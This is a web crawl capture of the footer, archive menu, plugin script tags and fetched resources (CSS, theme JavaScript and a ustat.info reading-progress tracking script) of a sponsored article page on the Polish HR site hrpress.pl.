			</ul>
			</aside></div><div class="col-sm-3"><aside id="yt-categories-descendants-widget-4" class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title">Kategorie wydarzeń</h3>			<ul>
					<li class="cat-item cat-item-53"><a href="https://hrpress.pl/wydarzenia/konferencje-hr/">Konferencje HR</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://hrpress.pl/wydarzenia/szkolenia-hr/">Szkolenia HR</a>
</li>
			</ul>
			</aside></div><div class="col-sm-3"><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Podstrony</h3>
			<ul>
				<li class="page_item page-item-2004"><a href="https://hrpress.pl/abc-hr/">ABC HR</a></li>
<li class="page_item page-item-2008"><a href="https://hrpress.pl/pobrania/">Do pobrania</a></li>
<li class="page_item page-item-1961"><a href="https://hrpress.pl/sample-page/">Home</a></li>
<li class="page_item page-item-1990"><a href="https://hrpress.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2483"><a href="https://hrpress.pl/regulamin/">Regulamin</a></li>
<li class="page_item page-item-1996"><a href="https://hrpress.pl/reklama/">Reklama</a></li>
<li class="page_item page-item-2637"><a href="https://hrpress.pl/">Start</a></li>
			</ul>

			</aside></div><div class="col-sm-3"><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwum</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://hrpress.pl/2025/11/'> listopad 2025 </option>
	<option value='https://hrpress.pl/2025/10/'> październik 2025 </option>
	<option value='https://hrpress.pl/2025/09/'> wrzesień 2025 </option>
	<option value='https://hrpress.pl/2025/08/'> sierpień 2025 </option>
	<option value='https://hrpress.pl/2025/07/'> lipiec 2025 </option>
	<option value='https://hrpress.pl/2025/06/'> czerwiec 2025 </option>
	<option value='https://hrpress.pl/2025/05/'> maj 2025 </option>
	<option value='https://hrpress.pl/2025/04/'> kwiecień 2025 </option>
	<option value='https://hrpress.pl/2025/03/'> marzec 2025 </option>
	<option value='https://hrpress.pl/2025/02/'> luty 2025 </option>
	<option value='https://hrpress.pl/2025/01/'> styczeń 2025 </option>
	<option value='https://hrpress.pl/2024/12/'> grudzień 2024 </option>
	<option value='https://hrpress.pl/2024/11/'> listopad 2024 </option>
	<option value='https://hrpress.pl/2024/10/'> październik 2024 </option>
	<option value='https://hrpress.pl/2024/09/'> wrzesień 2024 </option>
	<option value='https://hrpress.pl/2024/08/'> sierpień 2024 </option>
	<option value='https://hrpress.pl/2024/07/'> lipiec 2024 </option>
	<option value='https://hrpress.pl/2024/06/'> czerwiec 2024 </option>
	<option value='https://hrpress.pl/2024/05/'> maj 2024 </option>
	<option value='https://hrpress.pl/2024/04/'> kwiecień 2024 </option>
	<option value='https://hrpress.pl/2024/03/'> marzec 2024 </option>
	<option value='https://hrpress.pl/2024/02/'> luty 2024 </option>
	<option value='https://hrpress.pl/2024/01/'> styczeń 2024 </option>
	<option value='https://hrpress.pl/2023/12/'> grudzień 2023 </option>
	<option value='https://hrpress.pl/2023/11/'> listopad 2023 </option>
	<option value='https://hrpress.pl/2023/10/'> październik 2023 </option>
	<option value='https://hrpress.pl/2023/09/'> wrzesień 2023 </option>
	<option value='https://hrpress.pl/2023/08/'> sierpień 2023 </option>
	<option value='https://hrpress.pl/2023/07/'> lipiec 2023 </option>
	<option value='https://hrpress.pl/2023/06/'> czerwiec 2023 </option>
	<option value='https://hrpress.pl/2023/05/'> maj 2023 </option>
	<option value='https://hrpress.pl/2023/04/'> kwiecień 2023 </option>
	<option value='https://hrpress.pl/2023/03/'> marzec 2023 </option>
	<option value='https://hrpress.pl/2023/02/'> luty 2023 </option>
	<option value='https://hrpress.pl/2023/01/'> styczeń 2023 </option>
	<option value='https://hrpress.pl/2022/12/'> grudzień 2022 </option>
	<option value='https://hrpress.pl/2022/11/'> listopad 2022 </option>
	<option value='https://hrpress.pl/2022/10/'> październik 2022 </option>
	<option value='https://hrpress.pl/2022/09/'> wrzesień 2022 </option>
	<option value='https://hrpress.pl/2022/08/'> sierpień 2022 </option>
	<option value='https://hrpress.pl/2022/07/'> lipiec 2022 </option>
	<option value='https://hrpress.pl/2022/06/'> czerwiec 2022 </option>
	<option value='https://hrpress.pl/2022/05/'> maj 2022 </option>
	<option value='https://hrpress.pl/2022/04/'> kwiecień 2022 </option>
	<option value='https://hrpress.pl/2022/03/'> marzec 2022 </option>
	<option value='https://hrpress.pl/2022/02/'> luty 2022 </option>
	<option value='https://hrpress.pl/2022/01/'> styczeń 2022 </option>
	<option value='https://hrpress.pl/2021/12/'> grudzień 2021 </option>
	<option value='https://hrpress.pl/2021/11/'> listopad 2021 </option>
	<option value='https://hrpress.pl/2021/10/'> październik 2021 </option>
	<option value='https://hrpress.pl/2021/09/'> wrzesień 2021 </option>
	<option value='https://hrpress.pl/2021/08/'> sierpień 2021 </option>
	<option value='https://hrpress.pl/2021/07/'> lipiec 2021 </option>
	<option value='https://hrpress.pl/2021/06/'> czerwiec 2021 </option>
	<option value='https://hrpress.pl/2021/05/'> maj 2021 </option>
	<option value='https://hrpress.pl/2021/04/'> kwiecień 2021 </option>
	<option value='https://hrpress.pl/2021/03/'> marzec 2021 </option>
	<option value='https://hrpress.pl/2021/02/'> luty 2021 </option>
	<option value='https://hrpress.pl/2021/01/'> styczeń 2021 </option>
	<option value='https://hrpress.pl/2020/12/'> grudzień 2020 </option>
	<option value='https://hrpress.pl/2020/11/'> listopad 2020 </option>
	<option value='https://hrpress.pl/2020/10/'> październik 2020 </option>
	<option value='https://hrpress.pl/2020/09/'> wrzesień 2020 </option>
	<option value='https://hrpress.pl/2020/08/'> sierpień 2020 </option>
	<option value='https://hrpress.pl/2020/07/'> lipiec 2020 </option>
	<option value='https://hrpress.pl/2020/06/'> czerwiec 2020 </option>
	<option value='https://hrpress.pl/2020/05/'> maj 2020 </option>
	<option value='https://hrpress.pl/2020/04/'> kwiecień 2020 </option>
	<option value='https://hrpress.pl/2020/03/'> marzec 2020 </option>
	<option value='https://hrpress.pl/2020/02/'> luty 2020 </option>
	<option value='https://hrpress.pl/2020/01/'> styczeń 2020 </option>
	<option value='https://hrpress.pl/2019/12/'> grudzień 2019 </option>
	<option value='https://hrpress.pl/2019/11/'> listopad 2019 </option>
	<option value='https://hrpress.pl/2019/10/'> październik 2019 </option>
	<option value='https://hrpress.pl/2019/09/'> wrzesień 2019 </option>
	<option value='https://hrpress.pl/2019/08/'> sierpień 2019 </option>
	<option value='https://hrpress.pl/2019/07/'> lipiec 2019 </option>
	<option value='https://hrpress.pl/2019/06/'> czerwiec 2019 </option>
	<option value='https://hrpress.pl/2019/05/'> maj 2019 </option>
	<option value='https://hrpress.pl/2019/04/'> kwiecień 2019 </option>
	<option value='https://hrpress.pl/2019/03/'> marzec 2019 </option>
	<option value='https://hrpress.pl/2019/02/'> luty 2019 </option>
	<option value='https://hrpress.pl/2019/01/'> styczeń 2019 </option>
	<option value='https://hrpress.pl/2018/12/'> grudzień 2018 </option>
	<option value='https://hrpress.pl/2018/11/'> listopad 2018 </option>
	<option value='https://hrpress.pl/2018/10/'> październik 2018 </option>
	<option value='https://hrpress.pl/2018/09/'> wrzesień 2018 </option>
	<option value='https://hrpress.pl/2018/08/'> sierpień 2018 </option>
	<option value='https://hrpress.pl/2018/07/'> lipiec 2018 </option>
	<option value='https://hrpress.pl/2018/06/'> czerwiec 2018 </option>
	<option value='https://hrpress.pl/2018/05/'> maj 2018 </option>
	<option value='https://hrpress.pl/2018/04/'> kwiecień 2018 </option>
	<option value='https://hrpress.pl/2018/03/'> marzec 2018 </option>
	<option value='https://hrpress.pl/2018/02/'> luty 2018 </option>
	<option value='https://hrpress.pl/2018/01/'> styczeń 2018 </option>
	<option value='https://hrpress.pl/2017/12/'> grudzień 2017 </option>
	<option value='https://hrpress.pl/2017/11/'> listopad 2017 </option>
	<option value='https://hrpress.pl/2017/10/'> październik 2017 </option>
	<option value='https://hrpress.pl/2017/09/'> wrzesień 2017 </option>
	<option value='https://hrpress.pl/2017/08/'> sierpień 2017 </option>
	<option value='https://hrpress.pl/2017/07/'> lipiec 2017 </option>
	<option value='https://hrpress.pl/2017/06/'> czerwiec 2017 </option>
	<option value='https://hrpress.pl/2017/05/'> maj 2017 </option>
	<option value='https://hrpress.pl/2017/04/'> kwiecień 2017 </option>
	<option value='https://hrpress.pl/2017/03/'> marzec 2017 </option>
	<option value='https://hrpress.pl/2017/02/'> luty 2017 </option>
	<option value='https://hrpress.pl/2017/01/'> styczeń 2017 </option>
	<option value='https://hrpress.pl/2016/12/'> grudzień 2016 </option>
	<option value='https://hrpress.pl/2016/11/'> listopad 2016 </option>
	<option value='https://hrpress.pl/2016/10/'> październik 2016 </option>
	<option value='https://hrpress.pl/2016/09/'> wrzesień 2016 </option>
	<option value='https://hrpress.pl/2016/08/'> sierpień 2016 </option>
	<option value='https://hrpress.pl/2016/07/'> lipiec 2016 </option>
	<option value='https://hrpress.pl/2016/06/'> czerwiec 2016 </option>
	<option value='https://hrpress.pl/2016/05/'> maj 2016 </option>
	<option value='https://hrpress.pl/2016/04/'> kwiecień 2016 </option>
	<option value='https://hrpress.pl/2016/03/'> marzec 2016 </option>
	<option value='https://hrpress.pl/2016/02/'> luty 2016 </option>
	<option value='https://hrpress.pl/2016/01/'> styczeń 2016 </option>
	<option value='https://hrpress.pl/2015/12/'> grudzień 2015 </option>
	<option value='https://hrpress.pl/2015/11/'> listopad 2015 </option>
	<option value='https://hrpress.pl/2015/10/'> październik 2015 </option>
	<option value='https://hrpress.pl/2015/09/'> wrzesień 2015 </option>
	<option value='https://hrpress.pl/2015/08/'> sierpień 2015 </option>
	<option value='https://hrpress.pl/2015/07/'> lipiec 2015 </option>
	<option value='https://hrpress.pl/2015/06/'> czerwiec 2015 </option>
	<option value='https://hrpress.pl/2015/05/'> maj 2015 </option>
	<option value='https://hrpress.pl/2015/04/'> kwiecień 2015 </option>
	<option value='https://hrpress.pl/2015/03/'> marzec 2015 </option>
	<option value='https://hrpress.pl/2015/02/'> luty 2015 </option>
	<option value='https://hrpress.pl/2015/01/'> styczeń 2015 </option>
	<option value='https://hrpress.pl/2014/12/'> grudzień 2014 </option>
	<option value='https://hrpress.pl/2014/11/'> listopad 2014 </option>
	<option value='https://hrpress.pl/2014/10/'> październik 2014 </option>
	<option value='https://hrpress.pl/2014/09/'> wrzesień 2014 </option>
	<option value='https://hrpress.pl/2014/08/'> sierpień 2014 </option>
	<option value='https://hrpress.pl/2014/07/'> lipiec 2014 </option>
	<option value='https://hrpress.pl/2014/06/'> czerwiec 2014 </option>
	<option value='https://hrpress.pl/2014/05/'> maj 2014 </option>
	<option value='https://hrpress.pl/2014/04/'> kwiecień 2014 </option>
	<option value='https://hrpress.pl/2014/03/'> marzec 2014 </option>
	<option value='https://hrpress.pl/2014/02/'> luty 2014 </option>
	<option value='https://hrpress.pl/2014/01/'> styczeń 2014 </option>
	<option value='https://hrpress.pl/2013/12/'> grudzień 2013 </option>
	<option value='https://hrpress.pl/2013/11/'> listopad 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>				</div>
			</div><!-- .footer-widget -->
		</div>

		
		<div class="site-info footer-info full-width-wrapper">
			<div class="container">
				<div class="pull-left text-left">© <a href="http://spotlab.pl" title="Efektywny marketing internetowy. SEM/SEO, media społecznościowe, optymalizacja konwersji i analityka.">Spotlab.pl</a>. All Rights Reserved. </div><div class="pull-right text-right"><a href="#masthead" class="back-to-top">Przewiń do góry</a></div>			</div>
		</div><!-- .site-info -->
		
				
	</footer><!--/#colophon-->
	
	
</div><!--/.inner-wrapper-->
	
			<div class="site-modal hidden" data-role="search">
			<div class="site-modal-backdrop" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden"></div>
			<div class="site-modal-inner">
				<div class="site-modal-content-wrapper">
					<div class="site-modal-content site-modal-search" data-request="regular">
						<form class="form-horizontal site-modal-content-inner search-form" role="search" method="get" action="https://hrpress.pl/">

							<h3 class="site-modal-heading">Search the site</h3>
							<div class="form-group has-feedback">
							  <input class="form-control input-lg search-field" type="search" placeholder="Text to search&hellip;" value="" name="s" title="Search for:" data-swplive="true" autocomplete="off">
							  <span class="form-control-feedback"><i class="fa fa-search"></i></span>
							  <input type="submit" class="search-submit btn btn-primary hidden" value="Search">							</div>
							
						</form>
												<span class="site-modal-close" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden">&times</span>
					</div>
				</div>
			</div>
		</div>
		
</div><!--/#page-->



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hrpress.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"hrpress"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4627 http:\/\/hrpress.pl\/?p=4627","disqusShortname":"hrpress","disqusTitle":"Zalety pracy dla mi\u0119dzynarodowej firmy","disqusUrl":"https:\/\/hrpress.pl\/sponsorowane\/zalety-pracy-dla-miedzynarodowej-firmy\/","postId":"4627"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="yt-impressive-like-js-js-extra">
/* <![CDATA[ */
var ytImpressiveLikeVars = {"ajax_url":"https:\/\/hrpress.pl\/wp-admin\/admin-ajax.php","nonce":"ef3090d55e","symbol":"<i class=\"fa fa-heart\"><\/i>","number":"10","like":"Like","likes":"Likes","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/plugins/yt-impressive-like/js/yt-impressive-like.js?ver=1.0" id="yt-impressive-like-js-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/framework/js/bootstrap.min.js?ver=3.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/js/jquery.flexslider.min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/js/yt.script.min.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/js/jquery.sharrre.min.js?ver=1.0" id="sharrre-js"></script>
<script type="text/javascript" src="https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/js/yt.custom.min.js?ver=1.0" id="custom-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33e9cba4f51b41b582747d3b9cae3e00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhrpress.pl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1q-yUoFebnT4rC_QGau2PA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1q-yUoFebnT4rC_QGau2PA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/css/custom-styles.css?ver=1.0.4.1
body_size: -142
content:
/* Custom CSS*/h1{font-family:Arial, Helvetica, sans-serif;font-size:30px;font-weight:700;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:35px;}h2{font-family:Arial, Helvetica, sans-serif;font-size:26px;font-weight:700;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:30px;}h3, .widget-title{font-family:Arial, Helvetica, sans-serif;font-size:22px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h4{font-family:Arial, Helvetica, sans-serif;font-size:20px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h5{font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}h6{font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:10px;}h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;}body{color:#000000;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;}.inner-wrapper{}.site-header .site-banner{}.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:uppercase;}.site-header ul ul.sub-menu > li, .site-mobile-navigation ul ul.sub-menu > li{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:uppercase;}h2.entry-title{font-family:Arial, Helvetica, sans-serif;font-size:36px;font-weight:700;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}h1.page-title, h1.entry-title, .site-content article h1.entry-title{font-family:Arial, Helvetica, sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}.widget-title{font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:uppercase;margin-bottom:15px;}#site-hero h2.entry-title{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;line-height:1.25;letter-spacing:0px;text-transform:none;max-height:2.5em;}.footer-widgets{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;font-style:normal;line-height:1.2;letter-spacing:0px;text-transform:uppercase;}.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:700;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:uppercase;margin-bottom:15px;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/122898459.g2es1ryhb8fcunc5rthg6dk8ylqtwj
body_size: 6987
content:
if(top.window.X5a1ca78854f2d272d4c11b5db4fdcea6==undefined) {top.window.X5a1ca78854f2d272d4c11b5db4fdcea6=1;X122898459={a:function(){I122898459="g2es1ryhb8fcunc5rthg6dk8ylqtwj";coo_n="us"+("t"+"at_")+I122898459+"=";coo_s=document.cookie.split(";");coo_uu_122898459=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_122898459=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I122898459+'_'+coo_uu_122898459+'?sess=24601951429528&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X122898459.w_act=1;X122898459.w_act_single=0;});this.aE(top.window,"blur",function(){X122898459.w_act_single=1;X122898459.lifelimit=(new Date().getTime())+3*60*1000;X122898459.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X122898459.aE(d,"mousemove",X122898459.rIT);X122898459.aE(d,"click",X122898459.rIT);X122898459.aE(w,"scroll",X122898459.rIT);X122898459.aE(d,"keyup",X122898459.rIT);X122898459.aE(d,"touchstart",X122898459.rIT);X122898459.aE(d,"touchmove",X122898459.rIT);X122898459.rIT();});this.ping=function(){if(X122898459.stopped!=0) return false;t=(new Date().getTime());if(X122898459.w_act==1 || X122898459.w_act_single==1) {X122898459.im('/livestat/g2es1ryhb8fcunc5rthg6dk8ylqtwj/24601951429528?p='+X122898459.pos_progress+'&t='+t+X122898459.e_info);if(X122898459.e_info!="") X122898459.e_info="";if(X122898459.w_act_single==1) {X122898459.w_act=0;X122898459.w_act_single=0;}} else {if(t>X122898459.lifelimit) X122898459.imX();}if(t>X122898459.t_dur) X122898459.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X122898459.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X122898459;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X122898459.scrl);X.rE(top.window,"resize",X122898459.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["d2NhbGUlMjBuaWUlMjB0YWth","V2llbGUlMjBzJUM1JTgyeXN6eSUyMHNpJUM0JTk5","dHltJTJDJTIwJUM1JUJDZSUyMGtvcnBvcmFjamU="];this.string_end = ["aSUyMGplaiUyMHBvbGl0eWNl","bmFtJTIwbyUyMHNwJUMzJUIzJUM1JTgyY2U=","a3QlQzMlQjNyeSUyMGNoJUM0JTk5dG5pZSUyMG9wb3dpZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X122898459.rsz();X122898459.scrl();},4500);this.aE(top.window,"resize",function(){if(X122898459.timer_resize!=false) clearTimeout(X122898459.timer_resize);X122898459.timer_resize=setTimeout(X122898459.rsz, 200);});this.aE(top.window,"scroll",function(){if(X122898459.timer_scroll!=false) clearTimeout(X122898459.timer_scroll);X122898459.timer_scroll=setTimeout(X122898459.scrl, 200);});}}setTimeout(X122898459.ping, 250);this.intv=setInterval(X122898459.ping, 5000);},rIT:function(){if(X122898459.intv==false) return false;clearTimeout(X122898459.idleTimer);X122898459.idleTimer=setTimeout(function(){ X122898459.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im122898459=document.createElement("img");im122898459.style.cssText='position:absolute !important; visibility:hidden !important;';im122898459.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im122898459.onload = function(){ if(im122898459.parentNode!=undefined) im122898459.parentNode.removeChild(im122898459); };im122898459.onerror = function(){ if(im122898459.parentNode!=undefined) im122898459.parentNode.removeChild(im122898459); X122898459.imX(); };document.body.appendChild(im122898459);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X122898459.a();}

--- FILE ---
content_type: application/javascript
request_url: https://hrpress.pl/wp-content/themes/yeahthemes-sparkle/js/yt.custom.min.js?ver=1.0
body_size: 6940
content:
if("undefined"==typeof Yeahthemes)var Yeahthemes={};!function(e){"use strict";"undefined"!=typeof Yeahthemes&&(Yeahthemes.RitaMagazine={std:{},init:function(){var a=this,t=Yeahthemes.Framework;this._vars=Yeahthemes.themeVars;var i=!1,n=Yeahthemes.Framework.helpers.isTouch()?"touch":"mouseover";e(window).on("load",function(){t.helpers.equalHeight(".site-main .boundary-column"),e(".yt-sliding-tabs-header").length&&e(".yt-sliding-tabs-header").each(function(){var a=e(this);t.ui.hoverScrollHorizontalHelperRestoreCurrentItem(a,e("> ul",a)),t.helpers.isTouch()||t.ui.hoverScrollHorizontal(a,e("> ul",a))}),e("#yt-page-loader").length||e("<span/>",{id:"yt-main-spinner","class":"yt-preloader yt-ajax-loader"}).appendTo("body"),e.fn.sharrre&&e(".sharrre-counter").each(function(){var a=e(this);e(".sharrre-counter").sharrre(a.data("settings"))})}).on("scroll",function(){i=!0,e("body").hasClass("scroll-fix-header")&&e("body").hasClass("desktop")&&i&&(e(window).scrollTop()>=e(".site-top-menu").outerHeight()&&e(window).width()>1024?(e(".site-banner").css({position:"fixed",top:e("body").hasClass("admin-bar")?32:0,left:0,right:0}),e(".site-header .site-banner-placeholder").length||e('<div class="site-banner-placeholder"></div>').css("height",e(".site-banner").outerHeight()).insertAfter(".site-banner"),e(".site-header").addClass("fixed-site-banner")):(e(".site-header").find(".site-banner-placeholder").remove(),e(".site-banner").removeAttr("style"),e(".site-header").removeClass("fixed-site-banner"))),i&&e('[data-action="load-more-post"][data-role="milestone"]:not(.all-loaded)').each(a.ux.infiniteScrollPostThumbnailWidget),clearTimeout(e.data(this,"scrollTimer")),e.data(this,"scrollTimer",setTimeout(function(){i=!1},250))}).on("resize",function(){"undefined"!=typeof e&&clearTimeout(e);var e=setTimeout(function(){t.helpers.equalHeight(".site-main 